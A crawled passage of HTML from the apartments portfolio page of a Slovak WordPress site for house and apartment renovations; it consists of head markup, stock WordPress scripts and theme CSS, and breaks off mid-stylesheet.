

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/
body_size: 129733
content:
<!doctype html>
<html lang="sk-SK" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
	<title>Byty &#8211; rekonstrukcie-domy-byty.sk</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: rekonstrukcie-domy-byty.sk &raquo;" href="http://rekonstrukcie-domy-byty.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu rekonstrukcie-domy-byty.sk &raquo;" href="http://rekonstrukcie-domy-byty.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed rekonstrukcie-domy-byty.sk &raquo; Byty Category" href="http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3714-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3714.css?ver=1750022066' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1333-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-1333.css?ver=1740078887' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.27.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='konstruktic-opal-icon-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='konstruktic-style-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='konstruktic-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{font-family:"Hind", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#768492}html { font-size:18px;}.c-heading{color:#000000;}.c-primary{color:#ff8f26;}.bg-primary{background-color:#ff8f26;}.b-primary{border-color:#ff8f26;}.button-primary:hover{background-color:#f07400;border-color:#f07400;}.c-secondary {color:#2a2c38;}.bg-secondary {background-color:#2a2c38;}.b-secondary{border-color:#2a2c38;}.button-secondary:hover{background-color:#14151a;}input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,a,.mainmenu-container li a span,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.elementor-nav-menu--dropdown a {color:#768492; }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.related-posts .related-heading,.comments-title,.comment-respond .comment-reply-title,.h4,body.single-post .navigation .nav-link,.column-item .entry-title,.h5,h2.widget-title,h2.widgettitle,.h6,th,.main-navigation .top-menu > li > a,.main-navigation:not(.navigation-dark) .top-menu > li > a,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content th,.entry-content dt a,.entry-content th a,body.single-post .navigation .nav-link a,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-content table th,.comment-content table td a,.comment-content dt,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.widget a,.widget_rss .rss-date,.widget_rss li cite,.c-heading,fieldset legend,.author-wrapper .author-name,.search .site-content .page-title,.site-header-account .login-form-title,.elementor-text-editor strong,.elementor-accordion .elementor-tab-title,.elementor-widget-opal-featured-box .elementor-featured-box-meta-inner:not(:hover) .elementor-featured-box-name,.elementor-widget-image-box:not(:hover) .elementor-image-box-title,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-button-default .elementor-button,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name:not(:hover),.elementor-widget-opal-testimonials .elementor-testimonial-name {color:#000000; }.btn-link,.elementor-element .elementor-button-link .elementor-button,.elementor-widget-opal-featured-box .elementor-featured-box-button,.button-link,blockquote:before,.main-navigation.navigation-dark .top-menu > li > a:hover,.main-navigation.navigation-dark .top-menu > li.current-menu-item > a,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.menu-toggle,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-meta .cat-links a,.more-link,.pbr-social-share a:hover,body.single-post .navigation > div:hover,body.single-post .navigation > div:hover .nav-title,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .nav-title,.breadcrumb a:hover span,.comment-author a:hover,.comment-metadata a:hover,.comment-reply-link,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.widget a:hover,.widget a:focus,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"],.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-header .entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-accordion .elementor-tab-title.elementor-active,.contactform-content .form-title,.elementor-widget-opal-countdown .elementor-countdown-digits,.elementor-widget-opal-featured-box .elementor-featured-box-meta-inner:hover .elementor-featured-box-name,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget-icon-box:hover .elementor-icon-box-subtitle,.elementor-widget-image-box:hover .elementor-image-box-title,.elementor-widget-image-box.activate .elementor-image-box-title,.elementor-widget-image-box:hover .elementor-image-box-sub-title,.elementor-widget-image-box.activate .elementor-image-box-sub-title,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.portfolio .entry-category a,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio-style-caption .portfolio-content .entry-title a:hover,.portfolio-nav i:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-price-table__price span,.elementor-widget-scroll-timeline .st-year,.elementor-widget-opal-slider-box .elementor-slider-box-item.active .elementor-slider-box-number,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-teams-wrapper .team-icon-socials a:hover,.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-quote,.testimonial-nav-2 i:hover,.timeline-item .timeline-number,.elementor-video-popup:not(:hover) .elementor-video-icon,.elementor-video-popup:not(:hover) .elementor-video-title {color:#ff8f26; }.f-primary {fill:#ff8f26; }.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.cat-tags-links .tags-links a:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.error404 .error-btn-bh a,.breadcrumb a:after,.widget_meta a:before,.widget_pages a:before,.widget_archive a:before,.widget_categories a:before,.widget_meta a:hover:before,.widget_pages a:hover:before,.widget_archive a:hover:before,.widget_categories a:hover:before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.widget_rooms_cat ul li:before,.img-animated .elementor-image:after,.col-animated:after,.elementor-element .elementor-button-primary .elementor-button.button-sweep:before,.elementor-element .elementor-button-primary .elementor-button.button-sweep:hover:before,.elementor-element 